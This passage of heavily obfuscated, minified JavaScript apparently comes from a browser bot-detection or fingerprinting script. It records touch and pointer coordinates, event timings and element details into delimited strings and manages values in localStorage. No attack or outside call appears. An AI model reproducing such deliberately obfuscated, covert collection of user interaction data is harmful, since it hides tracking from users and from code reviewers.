Wg()[XA(Ns)],RU([],[][[]]))?Wg()[XA(Lp)].call(null,TLj,KZ,Ch,sx):Wg()[XA(GH)].call(null,Dcj,RWj,pG,If)]);}else if(bgj&&bgj[Os()[rd(J1)](KF,hA)]&&bgj[QA()[OC(gV)](Q8,Vd,Nv,F0,Cn)]){Zpj=XL[Os()[rd(hn)].apply(null,[s7,bw])][Yd()[qC(g7)].apply(null,[cp,gY,DC])](bgj[FM(typeof Os()[rd(rw)],RU([],[][[]]))?Os()[rd(xv)].apply(null,[CS,hn]):Os()[rd(J1)].call(null,KF,hA)]);FSj=XL[Os()[rd(hn)](s7,bw)][Yd()[qC(g7)](cp,fv,DC)](bgj[QA()[OC(gV)](FI,Vd,Nv,Cw,Cn)]);}else if(bgj&&bgj[wd(typeof An()[n7(If)],RU(Os()[rd(Vd)](KB,D6j),[][[]]))?An()[n7(gV)].call(null,lV,DI,Ix,MF,Vd,Pw):An()[n7(Od)](cf([]),d6j,kQ,FI,Cz,cf(cf([])))]&&FM(jPj(bgj[An()[n7(gV)](RQ,DI,cs,MF,Vd,CQ)]),wd(typeof Os()[rd(rw)],RU([],[][[]]))?Os()[rd(KB)].apply(null,[ZY,Gm]):Os()[rd(xv)](Gjj,kh))){if(G3(bgj[An()[n7(gV)](J1,DI,CS,MF,Vd,xq)][LJ()[xS(cs)].call(null,GH,zQ,kl,lV)],cs)){var C0j=bgj[An()[n7(gV)](zQ,DI,gY,MF,Vd,ZH)][cs];if(C0j&&C0j[Yd()[qC(ZM)].apply(null,[sh,r2,Ljj])]&&C0j[Wg()[XA(GH)].call(null,Dcj,RWj,If,If)]){Zpj=XL[Os()[rd(hn)].call(null,s7,bw)][wd(typeof Yd()[qC(Rq)],RU([],[][[]]))?Yd()[qC(g7)](cp,cC,DC):Yd()[qC(XV)].apply(null,[zrj,cf({}),pv])](C0j[FM(typeof Yd()[qC(Ng)],RU([],[][[]]))?Yd()[qC(XV)](m7,cf(cs),Oq):Yd()[qC(ZM)](sh,Ix,Ljj)]);FSj=XL[Os()[rd(hn)].call(null,s7,bw)][Yd()[qC(g7)](cp,WP,DC)](C0j[Wg()[XA(GH)](Dcj,RWj,jf,If)]);}else if(C0j&&C0j[Os()[rd(J1)].apply(null,[KF,hA])]&&C0j[QA()[OC(gV)](Vv,Vd,Nv,jV,Cn)]){Zpj=XL[Os()[rd(hn)].call(null,s7,bw)][wd(typeof Yd()[qC(FI)],RU('',[][[]]))?Yd()[qC(g7)](cp,cf(cs),DC):Yd()[qC(XV)].apply(null,[rcj,jf,AEj])](C0j[Os()[rd(J1)].apply(null,[KF,hA])]);FSj=XL[Os()[rd(hn)](s7,bw)][Yd()[qC(g7)](cp,qp,DC)](C0j[QA()[OC(gV)].call(null,Bs,Vd,Nv,UB,Cn)]);}OUj=FM(typeof Yd()[qC(NM)],'undefined')?Yd()[qC(XV)](hT,sY,gNj):Yd()[qC(Lp)](CS,FR,KT);}else{zCj=cf(cf(lN));}}if(cf(zCj)){ftj=dd(bsj(),zsj);var tXj=Os()[rd(Vd)].apply(null,[KB,D6j])[Ws()[vU(gV)].apply(null,[fP,jB])](UMj,FM(typeof QA()[OC(kg)],'undefined')?QA()[OC(kg)].apply(null,[WH,F3,Oq,U3,h6j]):QA()[OC(fl)](NM,UP,Yq,Pw,RQ))[Ws()[vU(gV)](fP,jB)](ZHj,QA()[OC(fl)].call(null,Od,UP,Yq,cs,RQ))[Ws()[vU(gV)](fP,jB)](ftj,QA()[OC(fl)].call(null,pJ,UP,Yq,cC,RQ))[Ws()[vU(gV)].call(null,fP,jB)](Zpj,QA()[OC(fl)].apply(null,[fv,UP,Yq,ZY,RQ]))[Ws()[vU(gV)](fP,jB)](FSj,QA()[OC(fl)].apply(null,[cf(cf([])),UP,Yq,r2,RQ]))[Ws()[vU(gV)](fP,jB)](OUj);if(lx(typeof bgj[Yd()[qC(Rq)](k3,LQ,sS)],wd(typeof Ws()[vU(Vd)],RU('',[][[]]))?Ws()[vU(Vd)](Pjj,vs):Ws()[vU(s3)](jB,lOj))&&FM(bgj[Yd()[qC(Rq)](k3,Cw,sS)],cf(cf(Er))))tXj=Os()[rd(Vd)].call(null,KB,D6j)[Ws()[vU(gV)](fP,jB)](tXj,FM(typeof Yd()[qC(Mp)],RU([],[][[]]))?Yd()[qC(XV)].call(null,T9j,jB,Tn):Yd()[qC(XG)].call(null,Ff,cs,bkj));RUj=(wd(typeof Os()[rd(cp)],RU([],[][[]]))?Os()[rd(Vd)].apply(null,[KB,D6j]):Os()[rd(xv)](Od,m6j))[Ws()[vU(gV)](fP,jB)](RU(RUj,tXj),Ws()[vU(PZ)](xg,PZ));Odj=RU(RU(RU(RU(RU(Odj,UMj),ZHj),ftj),Zpj),FSj);if(FM(ZHj,UP))cpj++;else Agj++;UMj++;O1j=cs;nfj=cs;}}var cJj;return cJj=Cv(ZO,[Os()[rd(jf)].apply(null,[Lp,dH]),ftj,Yd()[qC(Z8)](Sv,GH,sw),O1j,Os()[rd(r2)].call(null,hcj,dM),nfj,wd(typeof Yd()[qC(rI)],RU([],[][[]]))?Yd()[qC(Ng)](Iv,Qw,Lz):Yd()[qC(XV)](Ym,xq,bB),zCj]),ff.pop(),cJj;}catch(KCj){ff.splice(dd(x8j,UP),Infinity,p6j);}ff.pop();};var bUj=function(lfj,VVj,XHj){ff.push(YI);try{var Hdj=ff.length;var U1j=cf(cf(Er));var v8j=cs;var CCj=cf(cf(Er));if(FM(VVj,UP)&&cV(Efj,qGj)||wd(VVj,UP)&&cV(Udj,bMj)){var UVj=lfj?lfj:XL[LJ()[xS(pG)].call(null,QJ,cf({}),MOj,mP)][LJ()[xS(Rq)](fl,Mv,tNj,Vv)];if(UVj&&wd(UVj[An()[n7(KB)].apply(null,[ZM,MKj,kg,kh,WH,pJ])],LJ()[xS(Z8)](DI,Qw,C7,rw))){CCj=cf(cf([]));var kCj=nT(UP);var EMj=nT(UP);if(UVj&&UVj[wd(typeof Yd()[qC(cp)],RU('',[][[]]))?Yd()[qC(ZM)](sh,r2,hcj):Yd()[qC(XV)](f1,S2,bx)]&&UVj[Wg()[XA(GH)](Dcj,kh,KB,If)]){kCj=XL[Os()[rd(hn)].apply(null,[s7,Ox])][Yd()[qC(g7)](cp,lV,HS)](UVj[Yd()[qC(ZM)].apply(null,[sh,CQ,hcj])]);EMj=XL[Os()[rd(hn)].apply(null,[s7,Ox])][Yd()[qC(g7)](cp,kg,HS)](UVj[Wg()[XA(GH)].call(null,Dcj,kh,g7,If)]);}else if(UVj&&UVj[Os()[rd(J1)](KF,nR)]&&UVj[QA()[OC(gV)](dS,Vd,RT,vw,Cn)]){kCj=XL[Os()[rd(hn)](s7,Ox)][Yd()[qC(g7)](cp,pJ,HS)](UVj[Os()[rd(J1)].apply(null,[KF,nR])]);EMj=XL[Os()[rd(hn)](s7,Ox)][Yd()[qC(g7)](cp,FI,HS)](UVj[QA()[OC(gV)](cf(cf([])),Vd,RT,EC,Cn)]);}v8j=dd(bsj(),XHj);var S8j=Os()[rd(Vd)](KB,Qq)[Ws()[vU(gV)](Gz,jB)](BMj,QA()[OC(fl)](FR,UP,b7,rI,RQ))[Ws()[vU(gV)].apply(null,[Gz,jB])](VVj,wd(typeof QA()[OC(lV)],RU(Os()[rd(Vd)](KB,Qq),[][[]]))?QA()[OC(fl)].call(null,IJ,UP,b7,Pw,RQ):QA()[OC(kg)](rI,n5,C7,pG,zEj))[Ws()[vU(gV)](Gz,jB)](v8j,QA()[OC(fl)](cf(cf([])),UP,b7,lI,RQ))[Ws()[vU(gV)](Gz,jB)](kCj,QA()[OC(fl)](ZH,UP,b7,Z8,RQ))[wd(typeof Ws()[vU(NZ)],'undefined')?Ws()[vU(gV)](Gz,jB):Ws()[vU(s3)](cR,EKj)](EMj);if(wd(typeof UVj[Yd()[qC(Rq)](k3,cf(cs),jS)],Ws()[vU(Vd)](ILj,vs))&&FM(UVj[Yd()[qC(Rq)](k3,If,jS)],cf({})))S8j=Os()[rd(Vd)].apply(null,[KB,Qq])[Ws()[vU(gV)](Gz,jB)](S8j,Yd()[qC(XG)].apply(null,[Ff,Cw,DG]));nCj=RU(RU(RU(RU(RU(nCj,BMj),VVj),v8j),kCj),EMj);hCj=Os()[rd(Vd)].apply(null,[KB,Qq])[Ws()[vU(gV)].call(null,Gz,jB)](RU(hCj,S8j),Ws()[vU(PZ)].call(null,wY,PZ));if(FM(VVj,UP))Efj++;else Udj++;}}if(FM(VVj,UP))Efj++;else Udj++;BMj++;var Qdj;return Qdj=Cv(ZO,[wd(typeof Os()[rd(gY)],RU([],[][[]]))?Os()[rd(jf)](Lp,Id):Os()[rd(xv)].apply(null,[mcj,cs]),v8j,Os()[rd(m7)].apply(null,[s3,rl]),CCj]),ff.pop(),Qdj;}catch(ESj){ff.splice(dd(Hdj,UP),Infinity,YI);}ff.pop();};var Ptj=function(JXj,YVj,IXj){ff.push(xz);try{var XSj=ff.length;var IUj=cf(lN);var sSj=cs;var tHj=cf([]);if(t6j(QMj,H8j)){if(cf(rCj[M1()[YM(fl)].call(null,MEj,Rq,ZY,KB,m7,KB)])){tHj=cf(cf(lN));rCj[M1()[YM(fl)].apply(null,[MEj,Ix,ZY,xv,KB,KB])]=cf(cf({}));}var rgj;return rgj=Cv(ZO,[Os()[rd(jf)](Lp,kH),sSj,Ws()[vU(XG)](RWj,jn),tHj]),ff.pop(),rgj;}var Ipj=JXj?JXj:XL[LJ()[xS(pG)].call(null,QJ,fv,sDj,cf(cs))][LJ()[xS(Rq)](fl,WP,lP,cs)];var dCj=Ipj[Ws()[vU(Z8)].call(null,LWj,ZM)];if(PV(dCj,null))dCj=Ipj[Yd()[qC(ZV)].apply(null,[RQ,g7,FP])];var tfj=psj(dCj[Ws()[vU(sh)].apply(null,[GS,GH])]);var qJj=wd(jgj[Os()[rd(Cp)].apply(null,[Bn,UQ])](JXj&&JXj[Ws()[vU(sh)].apply(null,[GS,GH])]),nT(UP));if(cf(tfj)&&cf(qJj)){var EPj;return EPj=Cv(ZO,[Os()[rd(jf)].apply(null,[Lp,kH]),sSj,Ws()[vU(XG)](RWj,jn),tHj]),ff.pop(),EPj;}var dtj=LHj(dCj);var Vsj=Os()[rd(Vd)](KB,Wjj);var sgj=Os()[rd(Vd)](KB,Wjj);var AJj=FM(typeof Os()[rd(If)],RU([],[][[]]))?Os()[rd(xv)].call(null,HB,Crj):Os()[rd(Vd)].call(null,KB,Wjj);var Osj=Os()[rd(Vd)](KB,Wjj);if(FM(YVj,PN[Os()[rd(qp)].apply(null,[El,G6j])]())){Vsj=Ipj[LJ()[xS(Ng)].call(null,lI,rw,jm,Rq)];sgj=Ipj[Af()[qS(Ns)](Rq,XG,lV,bEj)];AJj=Ipj[wd(typeof Ws()[vU(xq)],RU([],[][[]]))?Ws()[vU(J1)].apply(null,[gs,Abj]):Ws()[vU(s3)](Pm,nWj)];Osj=Ipj[FM(typeof LJ()[xS(sh)],RU([],[][[]]))?LJ()[xS(lV)](O0,cf([]),lB,Fq):LJ()[xS(jf)](Gcj,cf([]),Yw,cf(cf(cs)))];}sSj=dd(bsj(),IXj);var fUj=(FM(typeof Os()[rd(Ng)],'undefined')?Os()[rd(xv)](TDj,U5):Os()[rd(Vd)].call(null,KB,Wjj))[Ws()[vU(gV)](mC,jB)](QMj,QA()[OC(fl)].call(null,rw,UP,Akj,LS,RQ))[Ws()[vU(gV)].call(null,mC,jB)](YVj,QA()[OC(fl)](UY,UP,Akj,Ix,RQ))[wd(typeof Ws()[vU(LS)],RU([],[][[]]))?Ws()[vU(gV)](mC,jB):Ws()[vU(s3)].apply(null,[Aw,ml])](Vsj,QA()[OC(fl)].call(null,fl,UP,Akj,WH,RQ))[FM(typeof Ws()[vU(bf)],RU('',[][[]]))?Ws()[vU(s3)].apply(null,[rI,Rkj]):Ws()[vU(gV)](mC,jB)](sgj,QA()[OC(fl)](cf(cf(UP)),UP,Akj,Vd,RQ))[Ws()[vU(gV)](mC,jB)](AJj,QA()[OC(fl)].call(null,cf(UP),UP,Akj,gV,RQ))[Ws()[vU(gV)].call(null,mC,jB)](Osj,wd(typeof QA()[OC(Vd)],RU(Os()[rd(Vd)](KB,Wjj),[][[]]))?QA()[OC(fl)](f7,UP,Akj,RQ,RQ):QA()[OC(kg)](BR,Q4j,TEj,ZV,rp))[wd(typeof Ws()[vU(CQ)],RU([],[][[]]))?Ws()[vU(gV)].call(null,mC,jB):Ws()[vU(s3)](WDj,fWj)](sSj,QA()[OC(fl)].call(null,cf(cf([])),UP,Akj,kQ,RQ))[Ws()[vU(gV)].call(null,mC,jB)](dtj);P1j=Os()[rd(Vd)](KB,Wjj)[FM(typeof Ws()[vU(fl)],RU([],[][[]]))?Ws()[vU(s3)](Rkj,YWj):Ws()[vU(gV)].apply(null,[mC,jB])](RU(P1j,fUj),Ws()[vU(PZ)].call(null,tg,PZ));QMj++;var nJj;return nJj=Cv(ZO,[wd(typeof Os()[rd(g7)],RU('',[][[]]))?Os()[rd(jf)](Lp,kH):Os()[rd(xv)](mcj,ZY),sSj,Ws()[vU(XG)].call(null,RWj,jn),tHj]),ff.pop(),nJj;}catch(Zsj){ff.splice(dd(XSj,UP),Infinity,xz);}ff.pop();};var P8j=function(FXj,tCj){ff.push(BB);try{var D0j=ff.length;var OXj=cf({});var PGj=cs;var vCj=cf({});if(t6j(XL[FM(typeof LJ()[xS(cp)],RU([],[][[]]))?LJ()[xS(lV)].call(null,NDj,Qw,NZ,xv):LJ()[xS(cp)](dS,Z8,sm,xZ)][Os()[rd(f7)].call(null,PZ,M6j)](gpj)[LJ()[xS(cs)].call(null,GH,xq,Bjj,UP)],BHj)){var GXj;return GXj=Cv(ZO,[Os()[rd(jf)].call(null,Lp,Xf),PGj,Ws()[vU(XG)](DG,jn),vCj]),ff.pop(),GXj;}var lHj=FXj?FXj:XL[FM(typeof LJ()[xS(S2)],'undefined')?LJ()[xS(lV)](NZ,cf(cf(UP)),zF,Cp):LJ()[xS(pG)](QJ,E2,bv,cf(cf({})))][wd(typeof LJ()[xS(kT)],RU('',[][[]]))?LJ()[xS(Rq)](fl,cf(cf([])),cw,rI):LJ()[xS(lV)].apply(null,[qkj,IJ,Jg,pJ])];var xXj=lHj[Ws()[vU(Z8)].apply(null,[vrj,ZM])];if(PV(xXj,null))xXj=lHj[Yd()[qC(ZV)](RQ,WH,MKj)];if(xXj[LJ()[xS(J1)].apply(null,[mP,lv,rF,cf([])])]&&wd(xXj[LJ()[xS(J1)](mP,sh,rF,Vd)][Ws()[vU(gY)].call(null,UQ,lT)](),Os()[rd(Fq)](DT,cOj))){var Qtj;return Qtj=Cv(ZO,[Os()[rd(jf)].apply(null,[Lp,Xf]),PGj,Ws()[vU(XG)].call(null,DG,jn),vCj]),ff.pop(),Qtj;}var sJj=jVj(xXj);var Itj=sJj[FM(typeof LJ()[xS(mP)],'undefined')?LJ()[xS(lV)].call(null,cjj,If,skj,cf(cs)):LJ()[xS(gY)](Zq,Z8,w6j,jB)];var ZVj=sJj[Os()[rd(WP)].apply(null,[Ul,dQ])];var fsj=LHj(xXj);var LVj=cs;var JHj=cs;var rJj=cs;var DUj=cs;if(wd(ZVj,l3[GH])&&wd(ZVj,cp)){LVj=FM(xXj[Yd()[qC(PZ)].apply(null,[gV,BR,GQ])],undefined)?cs:xXj[Yd()[qC(PZ)](gV,cf(cf({})),GQ)][LJ()[xS(cs)].call(null,GH,cf({}),Bjj,kQ)];JHj=ZGj(xXj[Yd()[qC(PZ)](gV,xv,GQ)]);rJj=Ol(xXj[Yd()[qC(PZ)](gV,cf(cf([])),GQ)]);DUj=qCj(xXj[Yd()[qC(PZ)](gV,XV,GQ)]);}if(ZVj){if(cf(q8j[ZVj])){q8j[ZVj]=Itj;}else if(wd(q8j[ZVj],Itj)){ZVj=wXj[Ws()[vU(mP)].call(null,Q5,US)];}}PGj=dd(bsj(),tCj);if(xXj[Yd()[qC(PZ)](gV,mP,GQ)]&&xXj[Yd()[qC(PZ)](gV,sY,GQ)][LJ()[xS(cs)](GH,pJ,Bjj,UP)]){gpj[Itj]=Cv(ZO,[An()[n7(Ns)](cf(UP),Fx,xZ,hI,Lp,g7),fsj,QA()[OC(KB)].call(null,bf,lV,hI,Od,JS),Itj,QA()[OC(Ns)].apply(null,[Vd,WH,HI,dS,Bg]),LVj,Wg()[XA(LS)].call(null,qq,S4j,kT,cp),JHj,FM(typeof LJ()[xS(Pw)],RU([],[][[]]))?LJ()[xS(lV)](Y2,fl,Sv,PZ):LJ()[xS(rI)].call(null,IS,dS,l9j,s7),rJj,FM(typeof An()[n7(LS)],'undefined')?An()[n7(Od)].apply(null,[KB,SH,vs,tw,xh,jf]):An()[n7(rw)](cf([]),HB,pg,Y3,WH,Ng),DUj,Os()[rd(jf)].call(null,Lp,Xf),PGj,Ws()[vU(rI)](Zw,rI),ZVj]);}else{delete gpj[Itj];}var fGj;return fGj=Cv(ZO,[Os()[rd(jf)].apply(null,[Lp,Xf]),PGj,FM(typeof Ws()[vU(jB)],'undefined')?Ws()[vU(s3)](cl,tl):Ws()[vU(XG)](DG,jn),vCj]),ff.pop(),fGj;}catch(b8j){ff.splice(dd(D0j,UP),Infinity,BB);}ff.pop();};var L0j=function(){return [PUj,cfj,Odj,nCj];};var D8j=function(){return [KHj,QVj,UMj,BMj];};var Qgj=function(){ff.push(p3);var j1j=XL[LJ()[xS(cp)](dS,cf(cf({})),Tg,cf(cf(cs)))][Yd()[qC(qx)].call(null,vs,Od,U)](gpj)[wd(typeof Ws()[vU(jB)],'undefined')?Ws()[vU(pg)](T,ZJ):Ws()[vU(s3)](mQ,Av)](function(cQ,WT){return PY.apply(this,[c9,arguments]);},Os()[rd(Vd)](KB,V1));var fCj;return ff.pop(),fCj=[z1j,bGj,RUj,hCj,P1j,j1j],fCj;};var d0j=function(nSj){ff.push(lC);var mSj=XL[Yd()[qC(hn)](NM,cf([]),Lw)][LJ()[xS(pg)].call(null,xq,IJ,Qm,Vv)];if(PV(XL[Yd()[qC(hn)].apply(null,[NM,ZV,Lw])][LJ()[xS(pg)](xq,cf(cf(cs)),Qm,c5)],null)){var WJj;return ff.pop(),WJj=cs,WJj;}var zHj=mSj[M1()[YM(PZ)](MKj,RM,Wq,lV,p0,hn)](Ws()[vU(sh)].call(null,CI,GH));var OSj=PV(zHj,null)?nT(UP):VCj(zHj);if(FM(OSj,UP)&&G3(Kgj,hn)&&FM(nSj,nT(Od))){var kHj;return ff.pop(),kHj=l3[UP],kHj;}else{var hpj;return ff.pop(),hpj=cs,hpj;}ff.pop();};var nGj=function(Gfj){var FCj=cf(cf(Er));var wGj=bPj;var jXj=xHj;var kSj=cs;var X0j=UP;var q1j=PY(fD,[]);ff.push(lLj);var JUj=cf([]);var l8j=jsj(rsj);if(Gfj||l8j){var Spj;return Spj=Cv(ZO,[Os()[rd(f7)].apply(null,[PZ,GA]),jdj(),Af()[qS(UP)](mP,Pw,UP,Y6j),l8j||q1j,FM(typeof Yd()[qC(rI)],RU([],[][[]]))?Yd()[qC(XV)](hKj,Fq,T6j):Yd()[qC(jf)](D5,Fq,J0),FCj,M1()[YM(cp)].call(null,w2,cf(cs),F0,cf(cf({})),ZH,KB),JUj]),ff.pop(),Spj;}if(PY(L,[])){var ptj=XL[LJ()[xS(pG)](QJ,xq,E9j,FI)][wd(typeof Yd()[qC(Qw)],RU('',[][[]]))?Yd()[qC(Q8)](hI,cf(cs),g1):Yd()[qC(XV)].call(null,tEj,Ns,tEj)][wd(typeof Yd()[qC(XV)],RU([],[][[]]))?Yd()[qC(J1)](Wq,cf(cf(cs)),Of):Yd()[qC(XV)](dF,BR,f9j)](RU(Pfj,nMj));var c1j=XL[LJ()[xS(pG)](QJ,UP,E9j,gT)][Yd()[qC(Q8)].call(null,hI,f7,g1)][Yd()[qC(J1)](Wq,p0,Of)](RU(Pfj,gMj));var ldj=XL[LJ()[xS(pG)].apply(null,[QJ,H1,E9j,Lp])][Yd()[qC(Q8)](hI,s3,g1)][Yd()[qC(J1)](Wq,sY,Of)](RU(Pfj,nXj));if(cf(ptj)&&cf(c1j)&&cf(ldj)){JUj=cf(cf(lN));var CVj;return CVj=Cv(ZO,[Os()[rd(f7)](PZ,GA),[wGj,jXj],Af()[qS(UP)].call(null,mP,UB,UP,Y6j),q1j,Yd()[qC(jf)].call(null,D5,WH,J0),FCj,M1()[YM(cp)](w2,cf(cf(UP)),F0,kg,gY,KB),JUj]),ff.pop(),CVj;}else{if(ptj&&wd(ptj[wd(typeof Os()[rd(m7)],RU([],[][[]]))?Os()[rd(Cp)].apply(null,[Bn,qb]):Os()[rd(xv)](cNj,xB)](wd(typeof Af()[qS(NM)],RU(Os()[rd(Vd)](KB,UJ),[][[]]))?Af()[qS(Mv)].apply(null,[zQ,ZH,UP,Jjj]):Af()[qS(pG)](TY,LS,NWj,pv)),nT(PN[wd(typeof Af()[qS(XV)],RU([],[][[]]))?Af()[qS(KB)].call(null,sY,FI,Lp,Fcj):Af()[qS(pG)](Pjj,FR,jf,FKj)]()))&&cf(XL[Yd()[qC(Bs)](ZH,rw,AQ)](XL[Os()[rd(WH)](BB,Zf)](ptj[Os()[rd(xq)].call(null,Cn,hC)](Af()[qS(Mv)](zQ,E2,UP,Jjj))[cs],xv)))&&cf(XL[FM(typeof Yd()[qC(NZ)],RU([],[][[]]))?Yd()[qC(XV)](qY,xZ,SOj):Yd()[qC(Bs)](ZH,WP,AQ)](XL[Os()[rd(WH)](BB,Zf)](ptj[Os()[rd(xq)](Cn,hC)](Af()[qS(Mv)](zQ,S2,UP,Jjj))[UP],xv)))){kSj=XL[Os()[rd(WH)](BB,Zf)](ptj[Os()[rd(xq)](Cn,hC)](Af()[qS(Mv)](zQ,sh,UP,Jjj))[cs],l3[xZ]);X0j=XL[Os()[rd(WH)](BB,Zf)](ptj[Os()[rd(xq)](Cn,hC)](Af()[qS(Mv)].call(null,zQ,lI,UP,Jjj))[UP],xv);}else{FCj=cf(cf({}));}if(c1j&&wd(c1j[Os()[rd(Cp)].apply(null,[Bn,qb])](FM(typeof Af()[qS(gV)],RU([],[][[]]))?Af()[qS(pG)](fB,IJ,DF,qNj):Af()[qS(Mv)].apply(null,[zQ,E2,UP,Jjj])),nT(UP))&&cf(XL[Yd()[qC(Bs)](ZH,Mp,AQ)](XL[Os()[rd(WH)].apply(null,[BB,Zf])](c1j[Os()[rd(xq)].apply(null,[Cn,hC])](FM(typeof Af()[qS(XV)],RU(Os()[rd(Vd)].apply(null,[KB,UJ]),[][[]]))?Af()[qS(pG)](rrj,Od,x6j,Rn):Af()[qS(Mv)](zQ,FI,UP,Jjj))[cs],xv)))&&cf(XL[Yd()[qC(Bs)](ZH,Od,AQ)](XL[Os()[rd(WH)].apply(null,[BB,Zf])](c1j[Os()[rd(xq)](Cn,hC)](Af()[qS(Mv)].apply(null,[zQ,gY,UP,Jjj]))[UP],xv)))){wGj=XL[Os()[rd(WH)].call(null,BB,Zf)](c1j[Os()[rd(xq)](Cn,hC)](Af()[qS(Mv)].call(null,zQ,r2,UP,Jjj))[cs],xv);}else{FCj=cf(Er);}if(ldj&&FM(typeof ldj,Yd()[qC(Ns)](BB,ZH,f4j))){q1j=ldj;}else{FCj=cf(cf({}));q1j=ldj||q1j;}}}else{kSj=dsj;X0j=T1j;wGj=dXj;jXj=BSj;q1j=DXj;}if(cf(FCj)){if(G3(bsj(),IT(kSj,l3[ZH]))){JUj=cf(cf({}));var tpj;return tpj=Cv(ZO,[Os()[rd(f7)].apply(null,[PZ,GA]),[bPj,xHj],wd(typeof Af()[qS(cp)],'undefined')?Af()[qS(UP)].apply(null,[mP,Z8,UP,Y6j]):Af()[qS(pG)](Ox,f7,Vh,Qrj),PY(fD,[]),Yd()[qC(jf)](D5,KB,J0),FCj,M1()[YM(cp)].apply(null,[w2,E2,F0,IJ,dS,KB]),JUj]),ff.pop(),tpj;}else{if(G3(bsj(),dd(IT(kSj,PB),Bh(IT(IT(xv,X0j),PB),XY)))){JUj=cf(cf(lN));}var mVj;return mVj=Cv(ZO,[FM(typeof Os()[rd(ZH)],'undefined')?Os()[rd(xv)](lV,Ow):Os()[rd(f7)](PZ,GA),[wGj,jXj],Af()[qS(UP)].apply(null,[mP,vs,UP,Y6j]),q1j,Yd()[qC(jf)].call(null,D5,kQ,J0),FCj,M1()[YM(cp)].call(null,w2,cf(cf(UP)),F0,J1,PZ,KB),JUj]),ff.pop(),mVj;}}var WPj;return WPj=Cv(ZO,[FM(typeof Os()[rd(dS)],'undefined')?Os()[rd(xv)].apply(null,[p4j,EWj]):Os()[rd(f7)].call(null,PZ,GA),[wGj,jXj],wd(typeof Af()[qS(Mv)],RU(Os()[rd(Vd)].call(null,KB,UJ),[][[]]))?Af()[qS(UP)](mP,Mp,UP,Y6j):Af()[qS(pG)](Wjj,UB,Fx,Qv),q1j,FM(typeof Yd()[qC(S2)],RU([],[][[]]))?Yd()[qC(XV)].call(null,f1,Vd,L3):Yd()[qC(jf)](D5,J1,J0),FCj,M1()[YM(cp)](w2,cC,F0,lI,ZY,KB),JUj]),ff.pop(),WPj;};var zUj=function(){ff.push(SF);var sHj=G3(arguments[LJ()[xS(cs)](GH,pg,KLj,sY)],cs)&&wd(arguments[cs],undefined)?arguments[PN[LJ()[xS(Rg)](Y3,If,rbj,cf({}))]()]:cf([]);GVj=Os()[rd(Vd)](KB,pF);Ufj=nT(UP);var ZUj=PY(L,[]);if(cf(sHj)){if(ZUj){XL[LJ()[xS(pG)].call(null,QJ,zQ,lbj,vs)][Yd()[qC(Q8)](hI,Lp,OZ)][LJ()[xS(r2)].apply(null,[IR,ZM,RKj,s3])](DSj);XL[LJ()[xS(pG)].call(null,QJ,ZY,lbj,cf(UP))][Yd()[qC(Q8)](hI,RM,OZ)][LJ()[xS(r2)](IR,vs,RKj,Pw)](j0j);}var g1j;return ff.pop(),g1j=cf(lN),g1j;}var PVj=wHj();if(PVj){if(xpj(PVj,QA()[OC(cp)](cf([]),Od,M9j,qx,DG))){GVj=PVj;Ufj=nT(l3[UP]);if(ZUj){var xtj=XL[LJ()[xS(pG)](QJ,cf(cf([])),lbj,sY)][FM(typeof Yd()[qC(lV)],RU([],[][[]]))?Yd()[qC(XV)](sz,NZ,xZ):Yd()[qC(Q8)](hI,RQ,OZ)][Yd()[qC(J1)](Wq,pJ,EWj)](DSj);var Nfj=XL[LJ()[xS(pG)].apply(null,[QJ,s3,lbj,gV])][Yd()[qC(Q8)](hI,c5,OZ)][Yd()[qC(J1)].apply(null,[Wq,dS,EWj])](j0j);if(wd(GVj,xtj)||cf(xpj(xtj,Nfj))){XL[LJ()[xS(pG)].apply(null,[QJ,vw,lbj,vs])][Yd()[qC(Q8)](hI,Pw,OZ)][Os()[rd(XY)](XZ,gWj)](DSj,GVj);XL[LJ()[xS(pG)](QJ,g7,lbj,cf(UP))][wd(typeof Yd()[qC(ZM)],RU([],[][[]]))?Yd()[qC(Q8)](hI,rI,OZ):Yd()[qC(XV)](kq,cf(cf(cs)),MR)][Os()[rd(XY)](XZ,gWj)](j0j,Ufj);}}}else if(ZUj){var FGj=XL[LJ()[xS(pG)](QJ,NM,lbj,XG)][Yd()[qC(Q8)](hI,ZH,OZ)][Yd()[qC(J1)].apply(null,[Wq,xv,EWj])](j0j);if(FGj&&FM(FGj,QA()[OC(cp)].apply(null,[BR,Od,M9j,Lp,DG]))){XL[LJ()[xS(pG)](QJ,cf(cf(UP)),lbj,Mv)][FM(typeof Yd()[qC(Cw)],RU('',[][[]]))?Yd()[qC(XV)](t5,cf(cf({})),HB):Yd()[qC(Q8)].call(null,hI,zQ,OZ)][LJ()[xS(r2)](IR,RM,RKj,cf(cf([])))](DSj);XL[LJ()[xS(pG)].apply(null,[QJ,Mv,lbj,IJ])][Yd()[qC(Q8)](hI,Q8,OZ)][LJ()[xS(r2)](IR,CS,RKj,qp)](j0j);GVj=Os()[rd(Vd)].apply(null,[KB,pF]);Ufj=nT(UP);}}}if(ZUj){GVj=XL[LJ()[xS(pG)](QJ,Rg,lbj,bf)][Yd()[qC(Q8)](hI,LQ,OZ)][Yd()[qC(J1)].call(null,Wq,S2,EWj)](DSj);Ufj=XL[LJ()[xS(pG)](QJ,EC,lbj,BR)][Yd()[qC(Q8)](hI,NM,OZ)][Yd()[qC(J1)](Wq,xZ,EWj)](j0j);if(cf(xpj(GVj,Ufj))){XL[wd(typeof LJ()[xS(p0)],RU('',[][[]]))?LJ()[xS(pG)](QJ,UB,lbj,cf({})):LJ()[xS(lV)](Jn,mP,WZ,S2)][Yd()[qC(Q8)].apply(null,[hI,m7,OZ])][LJ()[xS(r2)](IR,cf(cf(cs)),RKj,bf)](DSj);XL[wd(typeof LJ()[xS(F0)],'undefined')?LJ()[xS(pG)].call(null,QJ,Bs,lbj,ZH):LJ()[xS(lV)](FQ,pJ,T0,cC)][Yd()[qC(Q8)](hI,cf(cf({})),OZ)][LJ()[xS(r2)].call(null,IR,lV,RKj,cs)](j0j);GVj=Os()[rd(Vd)](KB,pF);Ufj=nT(UP);}}var O0j;return ff.pop(),O0j=xpj(GVj,Ufj),O0j;};var MVj=function(mUj){ff.push(WZ);if(mUj[Os()[rd(Ns)](pJ,YY)](fVj)){var Qsj=mUj[fVj];if(cf(Qsj)){ff.pop();return;}var mGj=Qsj[Os()[rd(xq)].apply(null,[Cn,mC])](Af()[qS(Mv)](zQ,ZV,UP,SNj));if(t6j(mGj[LJ()[xS(cs)](GH,cf(cf(cs)),Ybj,XV)],l3[GH])){GVj=mGj[cs];Ufj=mGj[PN[Af()[qS(KB)](sY,xv,Lp,K9j)]()];if(PY(L,[])){try{var kfj=ff.length;var 